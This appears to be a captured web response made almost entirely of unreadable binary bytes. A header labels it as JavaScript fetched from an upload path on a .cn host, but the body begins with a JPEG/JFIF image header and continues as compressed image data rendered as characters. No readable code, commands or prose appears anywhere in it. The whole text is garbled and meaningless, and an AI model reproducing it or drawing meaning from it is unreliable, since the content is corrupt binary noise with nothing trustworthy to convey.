�M<����>4˸{1���ǖr�f�k8����r�M�𷆞���5��3��w	�x�<�K<�9~!�M��W��3|�Vw�h`aM>E��z� ��߳/��%&��i���:���|3���Ֆ�[k�uO|n�'����y'���� �m|9���)-�[]N_�Cqss������|)����_Y����Op�HU��	�p2�3:q�*�̳���6�u�*�:�X{YӥK����+�l�����P�9�}[#�<�J�X�3N*��	��	�*u0ye<�'ʡ��^\������ ��������{/���O��sR��ni_�0-.������y����>lV�K��"�~�W��-?�����$<|��y;�\��Z�lpʍ�խ���3��W�?�?Ψ� ~x����f���G�<?�V�N7���B���lM���7^q��mߓ���m� A��qJ��&�n!�%����:̳u�X�c���Y�'�e�Xl?�����Q���T�|����,��?�2L�(�ײ���2�^�^��:/�):���^nGV�%��sI�c��@�f����ǀ�Ok_mύ4��{M�f���<W:�������u�� �����گ&�T�G,�d����+�r|/fO�8�����x��2�d�?�ӕ,7�2����� W�9ӡ�hC�S��O�2i�7d<ƾo���.m���Z���n
�c���U+{|m*���ӄgW�T���c)]���>|)�}}�x���꺾�5}S��߆�R3\�:�Y\�����̒������y��᰸."�$ϰx*��	�g��k��Oٺ\�j�UzT'�u�J1���/ˡ�O�<=�b18��!ɲ�N&������xz��U9kU�Х:�����).z��v���W��[�x��?���7�g�n4�k>�ީ�*}���<�w�o���{t����6K[�����)~z0i��^Q��쳊��.�q��C�`s��	�c)��m<V[CO��2��qQ�Bq�R��^x{��8_�q��y�7!ɱ��Ж3�ex,Fa�����N�6�	�h�U{Z�X�U=�n2���_��|G�f���?�O������|g��$̤f�u�;�>B
�HN��|�����C4��8��ʚj�c��XܧM;������ׂi���Z7}�dY^w��9����Q��<���᧭ӖJ�9k�Ǫ2<���?��:�E�I���� �m.�X��>�7Þ
�n��:�5͗���6��X����&dH@$|��'�gbic8��8���!*t1|G��y�"�9��ӥ���8�Є� �N1�,[���ydy��<�'��-YFu0�>Y��aVQRQ�J8*4)�EI��q���$���<q�����6��Oß��<�EK�ѥ�|9�Yt��xd��M�[�o��K�-���[����i7�Ј��ӌ8f�*��W��,k�,e,�;̲zx�R��E⣗�껥�#M��pU&�e9_�1�.ͥB�o��>qW̰�sl����ƣ���2�od��8�PRq�j�V���A^~b�q�~�0�'#FO>�+�_OMu��9���Ou;E���Yt�Z;���y�����xپ%�������������v���żU����gF���,�LE_C./��d�e��E.��xm�Y��cl_�ղw���V���a��� �� �Rᬁf�>YM�����0K6w��Q�1T7\/�7�����~�/�~|;����h��࿈z.��Z�:?�<-�x�L�֬Vd���,5��;mR�..�P�%��Y�X�A+�ˇ����K[¼G�p�?����1�=��6.�(J�
�'-�a�U�V�*r���9Q�*ps�q����#�=,&�eY��"�.�8˰���*�����CF�)�))�S�F��%���8Icx�D�9��D�����#+)*�T�RA�kÌ�	FQ���ԣ(ɩFQw��՜\Z�kT�z����ZR��R�K�I�4��5�O}�c��5�9~��1���𧌋��ž�]����R6����V���W�� j�G���(����+!��E��#QPY.k��A��*U��^a[�}y}���|���#*�?����L�4�r���p�Q���m���>�%˥����ǳn��O'�����\�����g��o��S|�+7�M�_����Y�i<^o�f�{��WЎ�n����~�fi��.]���⟉��_�j#q�8qPXe�G���9*��
�h,�fQ�*�cMRT98�(�!W�xy�Υ��),��u����3u���_������ss���M��w=\Ѵi7��F��x������մ-{M���}NՙX��f�ŕ�����H�j�� ��˳<�(�a�,����E[	�˱U�X�%T�Up��5Ju�TJMsҩ$ھ����v1���c�lvN�B�'^���֡Z3�V��g	G�-49C���!�����6���W�R����_����L�ro���igD[ϴ�%��Bc<�(��vc�.9�X�r�e��P��t>�. \A�,�Xog_W�m����J1��^#��8���#�|)�3�#�>�� ��W��*yN�-V�s��P���Ug9J~�R��nM�ܵ�?���_�h�#�O� �����{������yln���蚞��\�i"���U�����@\Da��˸Ërl?,�������5u�i���e���OE��~��C�P~·�i�u)~�|��Mq|5�f�&71Ȳ|v7 ��/�`�X��S�QXLEj5*��*����g
��--N��#��� 8��zW�\��׿�؅�>��'#H�2j�(��2�����n���w���cwu(�t�;�;�E���������}<s�R�� �S	ж�Z^������N$�㯯�z� *w2p���!�o��� 9����r}������1PN9������٣��ܨ���K?Gf�z���1 �����={�#���+�}:_�r�o��6���]?�~Z�Ir�|��A� ��8�:�<�soӷ��"�B0�yu���.ߛ름[�1J朡������y���&��J�e��F�Ҙ[���q�������r�� j.�b��\\�U~x�18�:1$��� �ߥRfRI��c=8����S������Wר�g��i�9:��~���P�!g� '�SsE����(����>�_ˎ*��:cU�]]����2��`1�A��]��➶��������S��Wo���� !w�� W_�}��i��Z���{~��b~��}��M�J�����\�ށY��E��7.B�4\\����(����r���j.�bo�����zw�+x� i���ɷp={ӹ�(� \j�̍���� ��nj���o�@�q�y�����qE� q��i���ى9�C��Kf�)+~�����@Y_ag��h�[�L�;�E��&�.�������?�����|�dPM�d�ʘX2f&s�~�j`���� ?� ���
�LZ� =[����.z:w�Ni�g����k�A� ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251104/24740531-e54d-45fb-890c-2b6e4eba2254.js
body_size: 69685
content:
���� JFIF      �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��   " ��             ��             ��    ȱ��A"��      !`�H� &  @T ��` X  �J@��X X�   IX  	d�d�"�        �P�`@   �@�H A0 ��  � �E"H  @  J�   ��ɞ2E\         T�K  �   @%�$�	�t   Q  �  �  & @%e�	aP@eb�O9"��      P�%e$�   %�H  H �	c� @ R�!$  @ T� Y  K  @2�r���U`      	D %` B� � �$ ��t   !`X2     �  	   $ &V6L�*�      B��K� JX  H  ŀL� K   @ �K  X �H 	  ��e�	C'*y�V      ��a6X X�  �   �@ &�@     �		K  %� %� @ ��� K  �` B��8�3�P��     �%e"  K  @�J H	` L�,� �YH&l� B�    !e�  )` �@��ɞr�U�    !)(  "l  � @ @�	�t�@ �2�     �  )$X� R��,(.N.T�*�    A*QH )` �   H�0X� "�  % dB�,,  � I` B� XP2��g��U`   ���  %, ,@ !(@D`�B� *	a`BP  @ $ @  %  "�AT�+)�X��  *aH@ Ė  (�@� 	c�    @	e HI  %@ ĀP�(  ��	aA("�����,UX  �"�  *b� @ �@ &�V    � �    ��D 	  �	 �  e�e��V JJ � �  @, �` u )   �� %��!H� @ %I X ��� � �`��r�f
� B���"�, ŀ � @X�:   ,� �@   �� � , 6Q(J ",,�\���� %�X ,H[}giv{�Y������u��DR }��o�gз�B��SK���ٗ���S�k;�9��Ν~4��7�@���D	eb�]Q��兩?=�ޯ�ǯ�Í~�=��'����t�E^�;��6��Y��ؿ�p|l�%{�6��s��<�����uG쾦8�m���#�w�n>���L~w��%G��~yΩ,�\, 2�r�f
�A	A)$@�1��O8�,b2���r�U�mbr�W;^�3-���eY�1&^*`�����n6|�       p��8�>�;.G����ym>��F�a�����cW�9���f�Q�;~'�|�Aw����|�^���q�D��bϛoI��]u�w�     �w��t0��)( 2�2���*�	eLXX :�K��h��     |p��O��(����c�s��1z��T��$��}N�̴uL��4�_�4���>�/��+��^�e����� :� \>n��z&����x����m���_���,� ���� =���^�i���}s}%�@Mx���{����꟡�oN���6��<OU���˘y��7xk�e>�E� �	B^&T��j` � g]��Waؼ��^�1����@��䇫�z�����T�_2�} �v|gIf-�Z���5�d֍�6x�a��b���eq2氖���x���q�eb�g��O����ޭۑn k�q��A'��� ��~���^��N6οGg:5�.�tM!<y�:4Y�o��[K�G|��޺	���#�m�H��o�O:=�  �\��0SL	 @ JX  Kߵ�[�����J�kR���$�����0�d�]P�gV9GV9�W8���w;W4[ʳ O���������}w\Wq�T[���6����3��G]���9����S��;���Y��7����Ca�r=|���\��~���즾�i��`���~��@7� ߴ~��A�n�T�������� V&\�)� � I��"y�:��t#�t#�t#C����i��tN.�]�gF9�ю'k�����=�tu�Mf>��Du�Lu�Pun{���q��ظ�;K��ْ��<u��ہ�z�/�����ǰ����]}ƫa���vb�%�u��o�;�f˛�Ř���u���tۮ�afjf�8f�9���M]��m4|�I�'��o�:0ٮ��izdw�;�:�z8'z8,��<��k#�/���?҃��^&T�
jX  21�:�>|       9]V�U�ݖ9��8���?����{���$��x����$����=p�{��;0m�@� ���^�F-���s<�Ҵ�5[c�\�s9ޏ��V�{�{����o���[����o���o���o���w<5~��U��  ��N&c��MH D z�&:�',�ֹ!ֹ!ֹ-�U��� 8��i5tz}{�G}{�{���_e{�c]���z<�W�����}ۏU6�i��:=^Nn�yY�W���oߣm5\�uǬ���ݍ�U���>�*�z1o��n��&T�y����N����.5��P?��\5^�U�H.V/i�]�����^��Q��G����8��_�	�  �	L�\�9���2�  A �y���z|Z;� <��ˍ3?7���@:�O���h�       ]���]�W�g�q���0Y��������žv�����}~�i��Y�~���y�Ɵ.�c�~t[���3��ΔQ/A5z�f������4�-�4�v�m��'�����3�2Y� I���<�B��!    I���Y�Y��_�U�3M����e�]�͜�k����q�E�ɧ�qK2���gcfOq�QV��
�K٬��N��uNfT�yA)���W��p��]?.q�"�e�vw��f.���G����#����:M��ao��:~c���&�-�� x��'�'���}��S�ї�tMo�.'�=�覫���]����� w���*[<��zr��z�a+�� �@�$	e�e�b��(  ����.�9�ˣ��#땚���U�߯�r,�ڱ�tx�HM/H��Ϸ��>ϿG;=�3�o��]��>㪀yz�@�c��9>�?����|�(���x��� �1s� _5z=�� .P ���k5� '��-_���~w��9C�3��Ss8�u~����Y(�  ���(����>x�����,�O-��^n�$ %���<e�(��  @	3��u���������G͛>c�?�KƤ�	�n��uG~�G�ꡧ��z�/���'���m�x<  �>���w�ʋ�Y���7؞@���\����o��N˲�{+�Z,��|}�U�uL5�~cf0�c�c��G���G���~w��{7�������z�:?H��5V�]C��r��� ��>9�/{� ��6������O dO7�(�T#�� $^&\�,�� �	 �O^��ڽ&y�<"�@#�B,�)���9�7��{./�,
����c�g��^����ޣD��~n/K ��#k��'Y����2���r^�G_�ҰNϲ��"�ۄu�s�z�W��/9����w�8�!��s�唊zy�#τƳ��uz:�q�u �}|���s7�;]��.�~�����hq�%, � e�e�B�� $Q@ 	�u`    �BB     J� %`  $A@��@@	,$����X@ ^&\�(� ��)D 	� P� `� L�  	` 	b@ B�@   $@ % �$ X��  �	@�  ^&\�J+�@ "K �& K    		    "� B� �  �"i, �	@$�	 �$ � 	e �  ^&\�+	 !P@K �Q�PA`  ) $�   R � K$ ` &% %�B�	�  ,YE�$   ^&\�)� H LX���:    A(@	�  , �� d�, K� �
 %� @  E����     ��˞2E5�!d�	  �� X  � @BP  �  B@ I, , $���� 	@ @ ,IP@�    ���<d�k�%@( ���: 	`  ��  � JX �   !` �   �H @  ��     2�2猒SX���%@& � )  a`%L��   �$ �  	` �T �RP�e@  H% 	      e�e�(�� )aa0� �  @K $� D  %�H �`   �� �XH L    E H      �L��"U5�H, �Ju  �  �  D�� 	` $  � �`	 ��YI@A*P	b@�  @�@�       e�e���H�` �,   ����@ %@ M� 	R�T � (J%HD� T� ��(        2�2�qO L: 	P   	�R   �X!Q  � " P"�B J�   �        /.x���ƪ�#�a,t 	a` X )` X  X�%@�E�  � @ @�B$  @	@@        �[Y�a���̇:`�� �  %� �$�   K	 @ �X   � B�P B@"�$  �� $         C�vd�r=��^�:     �  �  EJQ Y  @ !`,�HR�*   Y H          _и��;�o5��u��}|���Ā!b�   L� )  � R	  	`	 ��K �$   *H �         �:>�&�y}?o���<�{IB  , H� ��  D�  �H  %�   Y!
D�  %�JYH          �I�~w�����H�>_y,�,  @ � 	` � %�(  � 
@P ���!  @ ( H          >�zy�a���	� >9^�㛸6�U��� "��  ) H 	    `� ��,H   J H          �j��'ݾP  ��tnl�'a�g�1	Β�  �� �� E"ĈX	B� K D���!� 	` ��         �7��&���[��    �����?5k�~��CJ���L� X  �D  I X 	� %	@%�@� ,d� �        d�������w]����       񋚉�c����N���.aӎa�|C��k[!��'�t�-�����ַ�]U�:��.�,�G,�븳���.�e�\��O<����bqn��GZ��q�|��u�(���Y��'�n�x�Uz����gX�&��a�7-�7N齻��u�r7������qf��GZ��i�|��u�"�"��Wv��D��=�u�N������X9���q����(�            ]���z��w9�ݗ�����~�����|�<����~}���\����v�f��t�wc�y��Q�o�q}��Y��on�߶Ԕl���Vg����|��Հ 8�N�S�������+Q��bx�����w;-n����;� 4�wc�y��Q�a�p}����_����xqo?�y��Ke��~WF���y��                hy������G�tw���a���3Y��� "<�  2C���=�CM���˨מw�׾�ͳ>��y��*�  7ZT����������pF�CF��WW�F��W/�����;�mze�c�gl[|�+���-򾏃��������t�i�sfOGɻ��O�� D���a��  7]��^gh������               G��|� o{���?}�?A�����`�G�2�Οg��6����M��I���0<�|nl׷���89GW�]� =�i���},�����E�w2���r��s��i����G/�{��ߟ�l�8��)�����9� �)����?<�|��wO$�1z��7�n��Om��f�a���O�� D��W�}1���Y��z�S����� K��               4<�]�������:;��~0�`~�����Z1{,��Uv�gg�m�tߡ�y�Z2F�)��9��<vl(۲��N�o�I�U�N�[����ߺ�ϼw�w�ش��|�������S�/D`���w7���h:�e�8�n�捼k��??~���� ��;�1�ч-��0�m����8��S�'��wz���� E��:�����K�����}����� E�n� A���x-�              W��Uh������Z��rN�^'����p��o��dwVg�����~���qw�Ӆ/?�|��Ǜ�3�G�ܿ�y�y�>��M�N/cr��=Aq��"8�m2qz���ǚ���moQ����W�q������o@�c�o6y=�'	e����5i֌��W�s�����뇘�rG����܇���@���O���}7i�����9F�/S�������7����               `�۞'��h�m޴Cz��D7�޴C{�����$z^ ��9�t����{x�O��q�?���،^�APT�xy�����<�/�r�w���e�e�������twO�ȌއY�u|����Y�SџwW�s�����᫻Z0�@>�>����~w�����:��wk����|��=n� A���x-�              U�v�Fd3�GT����;3���ʽ�k���[��i��h��f�ǧ�9Ώ�?:��8� ?�
�ft�^�g�����urn��&��*�ٗ�Y��u�������%�/�r�w���e�e������6��Վ.�9N����7
cZ3������}�����;?�i��y��_����违GA��v�_i~��<_ϱ2�<������7����               j��߈��}�ҿ5�+_���=73N��c�v:�����0���^&_���~<ߠmu[^��ǩ�i8�ǎ����vߴ��M�%|M�c��z��­;^ۈ�7x��?�~����~���Ч^�//O��އ@���
����W�_�}���1��u}?�z_?E���wc�y��Q�a�p}�����:����N/in^�ȵ���O���G]n� A���x-�              i7Z��<O7�A,�r=<�}�c&,{_����������K����q�73��aNݿi����N/S����*8� �r��:�����~�c����_��L���ge|�h��ޗD�������j6���.�M���]�2z�_A���������;���{aF݇y���|oοE�닃/�  ���� K��              	��k뷄tl>�8��8��8��8��8��8��8��8��9���n˟��Z{�񎁋��� ����~W��0sz�ź�h[�o����E��ǖ5���/�i���m�v�5��~l��_g��:;�����?~�|��b��-���5�M�4�� �J��-���mG�w��[<�οH��u
7r�r�r�r�z�s���YP                                                                                                                                                                                                      �� .       340`2@1AP!#$"���  ����� [���{�}o�������>��������� _�?J>���{L}o�������>��������� [���{�}o�������>��������� _���{�}������K�V�zŽc�p8ٴ�������G`�����T���ii�������a 8ښV,�q������@ˇ��d�c��Mf������Z�'n|i.e[�[L[L[L[L[L[L[L3�s"��Um1m1m1m1m1m1m1l0��/%58���$Ce-[�j;�i��6/�E�RkH��Z�-��cB�ȶ�-�|q�G�q�G��dt$D����lˁ�c��fu�N������7!#�65��!n���q��X�8|���y�j����'�_Ζ\QvΎ���<;g�l��Gt��-�� l���öxv����:YY���7��u��'���!n���p"�`�ƭ�c���8�����Dpw�_�m���?�)W*�B�.B�.B�.B��N��U%\��\��\��\��8�u�Oo��^$BK!��t�&6��<�s�����$���[�hw��4���ɴ\�F�y���d��f��~R�y��������'���q�jE�����"�Bڐ�"i̇NI��"ڑmH��[R-��M5�}61��M�v�<ݭ5\��^�Jc�*-�0#9�'�.#��KG�9�#k������'��m���rGo���%L� �������o���@�]gmd-D��w'�6��	O*q� �r�A�����夅���������V�ߝ#�#�#�#�#�#�9MDC�#�#�#�#�#�!KO)�r�-�3ް;�z��X��`"[N+!�d��`w��C�&�rS��o%O�N��ZIi���!��/� n����H�� Y�l��>/�`����<;�`������oxG��od\W��G�h����V.6N��ȷ5�˂�GQԧ�9*e8�n/�]q�e�q��/��q�q��Q�?�V|\���9�䍯����;s�O̿[���c�#-O�-�5�)%�E��_�_�i�������dILt�F�ѱtl][F�ձul][V�ձul][TP���G��<ʷ�[�-��z��BܡnPDJ�?�rܡnP�([�-��r��A捕������K�l�8_��O��X�w$|�m\��!<�����Q�����Kq��4��Vj��X����ھ;G�h����|E��d�sS�_�η֟���<;��~�����|w����1�ȹO��O����<\p�EŐu�(��6|[�T�C��Ź��6�^/Dm�ۙ�-#�8;NO�TU�.1�&_L�����ZZ��������}j��$v���t�:h4�M ����H�t�	$Y'mrE>1�T�4����c9�u��g
��̌�}I��?^(��V5��Cq�6��N��|b�|i~
��u��I�+擑�^b�9����!̑̑̑̑̑̑̑̑̑̑�Ba�可��6|�w���ݲ;�Gv����#�g�S>�0;�x���#�dw���-ĺ�F��7r!s �n����r��^��.B�.b�.b�.b�.a��f�S�� 䛳��|i~
��ʤ�2r�O+��p�Ѽ��s�Is��q���69՚\~����3O"ڱmX��[V-�MW���\#R-�ՋjŵbڱmX��-�Ջc�ذ�%��⒈�j�^/9�j�޳XU>b��<|���������C�ɟj����`v�с�0;Vh����$�捯�#�7���S�h%�C
a^;_�7k��5O�/�Qk�S�)��?������_�_�ǌn�HO�hK��L����M��u�S�K�f�@�aT������T4��.>�����.l����n{n++���h�� D��lA\$��MB�͔Ȍ�A\3�}�1�0;�Gt�JҲ�&a2.K'��rp\]�jFEIi'ݰ;��.>07X�>4�fmD�MB#QŎL7����sD89MDY�\L�i�RM��a�j�a�I����� A��p4�,�Y!/�o-*4�;��2������2ʞ[m�H��=J5@x��u87�DxIk,�=�<�7X�>4�d���|CA�
��(�2�!��ۭ)�� ֨���WKH~B�v$�l�4�I!���i2�)�_��7Em��d��'��t�[N��fr;n�i� �փ�[m!�X��9���"RX%�KVx�j�_�L�k�I�R�jmt�#�GKH�%Rˋ�!)1%:�E} Т�����k��k$&D�x�2�SO%��xҖ�|U�)�e����O$6�%>7a�鮘	�J����Ɨ�+���;��T�A�����>�2"�&���in��6L��<����_�,��g�!�u�<�͸��Z^,�_�/�%�C"Pv#���u�S�K��Ym���x�q����K��JQ�B���|C��b�7��ZU�?�{�_�
FCQ$���G�bq�%iZq�� M!?�G�̈.[(�9��EH�&��FG�{���@�cT�S�Cc�dw,��0;�t��	ZAk&�&A���tT@ρK�o��i�S�#�8������Z�9!�BV�U7R�����Y���c�䍯��W��MCaז����6g�@�J'\&�qf��4��k'��)
��B�-�UIaS_X5�Y��$"{�� �m�js=������0�]B��(�^H2�
���#���B�,�.��u��I�|�UBj,(%��8���_�����S��w�նoH[�ڔ�$s_0o8��ΉO6RQ�jVD��}�úxwO��<\�$f��{�yx��y�k��m������6������ ���k��m������6��������� _��k��m�����[������ _��k����Q���6��������.
���D��{ߠ'�D��#Կ˥��*	� ����j?�-���~c'��).���J�F+|�p!9�U��1��o�ɗ�����-���k���k�G����/�d�q�h�1�d��1���k<������`C�IE*7M^�'Pȸ�I%������H���K�eĤ��8p����qi��?.�c������|؈�>��=&N2�����=9�.TȌ.K��52�{#���-f��`���H£6�t��*�BءlX�,[-�ŋbűbرlX�,Z�-k��ZŭbֱkX��Z�-k��ZŭbֱkX��Z�-k��RŭbԱjX�,Z�-K��RũbԱjX�,Z�-K��RũbԱjX�,Z�-+��RťbұiX��ZV-+��K�ұipZ\���hX��ZV-+��JťbбhX�,Z-��JťbұiX��Z-��Bš`�+	�$&���i �E��(���qq�.1��8I���+�qq�.1��8e�>Y�y,"����.lf���)��s`\�6j,�^e���1��fI.�8�F��6�]Fw�K��.l���:�W*-6��"�Ⱥ2RiK�|��wU�NK���#m�>�S�l�M�4��zCl�qp�.�������.�\#��K��Q�tqy�0�2� �@��mq���gʕ2���yϪ��/q+m�6�i���]m=��������j�li��V����,��gG	SR�qպ��6y�\`��ʛ�E�!�8�H�wT��S!ͪ��+q+k�6ڢ|!�#�p�%q���>�YuL��A��~|Q�����:&dE*��(S��MJK��$8����9;.jd5�t�*�|^����_ͪ��+q+k�6ڨ���8U�bn�ߟ!~0�>�)��̢S]�`E��n���<E�6#��p����m|y�9����2�����]���>���qJ�J�䍶�� 8��;	��;	#����_­��uV��J/�8�A�lK�[�)�L*��?'���!�GL�aQ�e����h.���ĭ�H�j�� �K��L��ԂΌjߌ�7Rb�H�6-M��4���#�+��m&�q�rԁj@�7���i��mên�,-�(��:������::Ύ����8�a v����_ۺ"�K�ڐ-H���4���v╸���mS>2��\e���1��m!�Pa���	rJc��ƣ��d�Z�ʹL�����,i����4:m-�F�5+C+����&;X�o������Jn�	[�iZ˪��+q+k�6�y�8��=�co���Ɲ��� ¹�����> �\l^����̀͝�֟^3��)���/w��y������#��2;fGl���2;�Gp�JҲƩ���=�����V�V���GT��oP��;\��ҏ��ie� �T�A��J�����ږ���W�E;y��y����%3wV�d���C�������)'�O�M�S�)�L%n��h9i%��е4-MSA	�B�0�v�av�Q�g�!���	O*q����KR�������s��8�#�Q�kh1	��V��L�վY">Qݺ�G�Rf|iF}Y��)Z8O3�2����H��wU�����sV���:l�tt]GE��tt]GE��tt]GE��tt]	��j�V�ekX(ϛ��&8��c��&8��c��&"�q�|q�n��,��r;����iZ���R�p��ʏ��:V���?2>yjߌ�k|�Q6�վ8�7uo��$�T����/n�V����'�r����H1Zr?evQ��$��+C�u���|A}��ƨ�(���X�g��t֐����&���f���K۟敭?{�+G	P�vS�a�l�}4�oh���ƕ�����!R��dR��V
C��Q�tE���z���Ɲ��S�cN�`t��ڛ����X�h�~�ص6-M��M��[�3wV�a
�7"
���/n�V����j�l`��9)�<%n��h.���_���Е�휭�4��J��n�-[�;y���ƙ��|��1��5���?�+Z~�
V�5M�0w������XҴ?�Q��/�[
^�J�
v�V�v�%Sm�7x9��:G:G:EP�׍?��̑ΑǎZ��f���K۟敭?{�+G��;���F'8�wWE�е׍+C�U%�)�Y:�-K�*R�x�0�\AΨ�%O�xS����Ok�7x*;�#�㛈�)_�o�4��[�(�<��m2�����q��\����Sk��{G�J��UWC������hO�ӬcM�
���Ny��ݰ�QaV��2�ھ)�8�o�ͭIi���h)D��K��+Gq$u%��cx��Ҵ?�U��t����d�n�Kw䃳­�ݦo�ͪ� ��JШl�R�����x��Ҵ?�.?rݤŤŤŤŤŤŤŤŤŤŤŤŤŤŤŤŤŤŤ�X��Bd3��RũbԱjX�L<%A[�Z����kpZ����kpZ����kp0�I�&�9)��"�l1�ت�-n[�#�
��j��-nq�;rZ7ص�-n[�����#ྷ���@�H�,'��\ɵ����������������������o� ���� 6      Q 123!`0AR"4@Paq#D�Bb���� ?������>�i��O��}������`?������>�i��O�$�>�i����U���7VrUKP�gs^�7�7�7�7�j��5��C["�Ū�Ū�Ū�Ū�TIÌ�&��Bes\me!�a+=*��|��vR��v������q���lJ�E��D��,�k��"��F��?�����Rԙ�~y;O�.긬�qY��UZ��aF��=W��+5\Vj�滦�?2>����n�ޔ)�g
.@��E+#x��:��d��
�i�ʠu��<���Wv����Z�Hi�r�"�"�"����< �z����pS�.Ѐ�2o�pk?�\��$��}�&���*)νԱ�߻�5#%e�`��
8c��ʦ�(�$aO��&���p9��?"��+b�y,U��T�5�s�,�2h�2h�2h��޸5�w@�2h�#��A�¦N/����a�p)��q<�;�����76��9����>>Ҥ��w#�n��� ����7j�ͪ9��?2��aC�櫝��ugeY�VvU��I+�7v�b���I!�������C#�}ⶁ;�cJ��@r�� ��#䳕kX�5���\\���PC�O�85���ee�ee�ee�ef�ef�ef�i@��oNi;O;���r�r�r곒ꤕ�w`ǹ��Y�uY�uY�uY�uP��0J����udeY)VJU��I�6v�e��I�ۧ��z��cs/��4������70��4�'�W;%w
ZK*�yJ�^@0�^2s��~㷂���.#�Q��:��/�|E�/��D���Z�5�w�BoNg��y;O̧�+��
����ƃǆ��c��%;7ߺ����&8���suD�ˎ��
ܖVVVV[?�y��<�\YdX�,Y)ic��'�:H���VA� Őbc7����I-<��*ԊԈ�ϣW�j����ejEjEjEjE��4�H׋�TE�f�`c�F���]������v�c���ܕ3p���tlhm��Y���4_f��,�|E�!�/�'i�Ox`�S�e?�%<�#�&<<\rWx�f��+������*#��)�1�q���c,���*YL��8����e��VZ_�9�gv,��v��-[Ӫ�WHnqe �n���-68G+�7
*�?��3B%m��3UQ"��[MoT)�=�-�s�5']����A�Xa_���<(^ְܩ��*��eN� �oLij8Gע{�)��R��݅=1��R��͝�U�o��T��>��D��PT�V�R|�;O<�p�Ե/����s�;�4�Aq�A��:��Ъị��T�S��yHƷ���s{��L���<��\?����1���	�-68P���Ϣ�����04��}z(ŘՆQkr�1��&�}BI�P��J.9��<�`x�R�cu�������� |�S�U,.��a{�B��6���uH��X�G��J���Ž�N5�\ &��n;E���E�F��!s�VSo���
H8m������� E[N��������Gwz)6{�o�|ogpŭ.u���6��i;OȨ����EC��5�����z�hZ{-?]�q���z����ݞߩM��}ckzH�u$N�'��� �T��c��ji]+�
�{�T��ٺy��b���{�8���`x�)�8�JeMMhoNGR��;g0�*�����y��>����N��	;O�$�>����N��	;O�$�>����N��	;O�$�)��� ��l©����:�@� B�����5S��}� ~&ʢN$��Q;����t������\(�6����6�=���<�Lb)���+br�s+��Ό�(j[/����l��꥙қ���X�zT��܃����poU%tM�Tկ��z|��:!S(���ڬ�ڬ�ڬ�ڮ-^��qj�� �96��U��\Z�?�5sb��j��j��j�QR�v�%^��S���;6�;6���8\.-ZuUC;�vmVvmVvmVvmP������U��U��Uǫ� �����}VzmVzmVzmSj*\.�ŬN��g��zmVzmP���%f��U�Y�Y�Y�F�S�E���%<rGw;ɷ[����2����]|:MT���?ņ��z6Iq_�F�wFS6cw*�VDˎJQ��<٪������3yɳ�Xm L��v�(�D0��Y$�	�s��z���0��?�]��3C� �1�n��4��E��D���`dV��*G����V؇�E\WlB�¢�����8��&Fc�Ie}�����7	i�)�����Z�Y$�y��,v��5�U�cQz�l.�[;͚�U�4ΘܪO0�_T�Q�0�,�J����Q�"$�g�U��[n�C�
v;��ED��9��+^���Ý�/�;U5#�n�+�����\-���ٽ���1w,�(��U�w�<J����'6�ʃʶ�A�6T$��p�q[�{^�誧�����k��\�)a>�E���	�����S:iO�M�pm�
;@�_n�z�37@[�L�0ݪ��|wv�=��l��hx���aU�w飩�1���K߼垉g�TӶ'���Sֱ�K+b�yʲ�����L�;uSC�f��1� ��-dn���SVF��G+�7j���0�`��k ��]�AJd$K*X�U��^b���;uA	��ML�����+"t��VJmb�
�+�MEoe�R�e!�VR�e!�VR�e!�Q���1��_�V���g�(|#~pa��oL)��&~h� XUy���C�b�gtvL"n�_f��x_
�+�M��xK;"�Lx���IUgu���Wv��6�m�Rp���2�x�]+���U숝垅1��xa-K"v�z�rN>��80�ǽ�\)��&~h� XUy��gDn�K+�f󰮕�x ����<XE�0����?ǆ�� �Qx��(����*<N�g���\=U�a�<��>��80�3�?�D���
�1�g���@�wC�\N��j�̘7Z^W~��^P����@[�,i��tƹ�z="/\6��S���X/	�-p�0����`����l8�������)�����\��«�p��a�<�l�������+9�9�9�9�9�9�9�9�9���9#�J�xd��f��f��VH�$�T1�%f���n�f���n�f���l쑀4�IQ" �1���^(%f�����^�Vn�:F�7��Y�~囇�U���^ּ�,�_r�E�*�ϻU���;�;�;�;�;�w�\?��� ,      12Q !"03@ABP�`��� ?� �t������i��m��E��m���M44��l�FL��0s6�t YL���h3lͳ6��3l͹�6�.?I�L�e+T�i3I�LŇ�<ڐ���?�g�œ���}z\�*��|��<\����O�|�煘]F��A�Sފ�W�6f")͜��6'j?^�?J��y�MBj��/S� ɿ��0z*A�� � � ��lfi�J�x�SPfЛBm�� �.fЀb�T JWn����L�T2�^o�MBjP���&��m��Y��m` X�͵�k6�m�oc)�pM�7�ٛp@sl�*e+��AL��2")��^!����#0 ��h�&���G�Թ�U9�>o���@s�����U8���n��b�$�B&雦n�N`�0�<�����_��Ϟ|��1�b)��r-�ذ~%3z���C6��ۛso���U��e�#�\�J�ڟ��S�8��^n���1��&���L����d]N&�����F����3f����j��#�qv\�.`�6 9�H�� ]T��>����:����P��S��ߨ�]��!��	�q�#3nm�1�A�S�b�F|�ȁ��8��h}:��&nx�>-����ݛ1s��ނ���$l�|}S�w�ѱ7Dݛ�g��R;d]pF9>����lzw&���f�͟�����T~� �H�#����?�c��3��0������� \�1�M12?��`_���Mm��Y�fi����hY�~fi��T�h@��s3O�O@�:3U?1t&�4	�M|�iH�D�?34��"iH�Dm����4�&�4�������4�H�D�&�������ũ����u
���+�~-��ۦ�+��'Ĵf�sjuJq(�.p}{�F`�&U�[�];G���M��y��y�U_x7��~��Q�w���L�HBDf'�SvW�>�r�J͜٫��h���;�\�r���薂���bگY��Dw,rl�Yx�W#�F����r3��G|���[�XF��2LZ4ۃ�N%n�t��fȟ�����W��P�S9�~�M��:��bS�	�C����%p�m�J ���Oo���Y������?��~����S���/��@�ۧM�Ԯ�i�qcM�qE?�Vr�";�9�.�X�!�	����S�S��䙨X�<����Ӣ��Ϋ�n���ͨ��zJ�&p'ü�w�i�P�V��2�ee,��"���H̪��mN�/��Q`��Ģ���(oc*�V���&�**��[HU}t�j=�T}2��9�:���u\�Q`��>!#sj=���eoi��f�����o?���f�������י�~�Kū��}�m�Ѫ�;�-G�N���u\�SB�|+C�j=���%2�FR�-&a�m��mM��g]C�h8�R�2�2���w�
�-&a�>�����>ɶ�c6�ذ��j=�:2��lt�{Ϋ�n���ͨ���{����~�:~���/۵>�~���7e�w�tݾ���d�y��NŇ�Q��{��vΫ�j,�g�$nmG�~-^�|�Q��~�����^�7d��}4����1�&�Wk6Za�fV
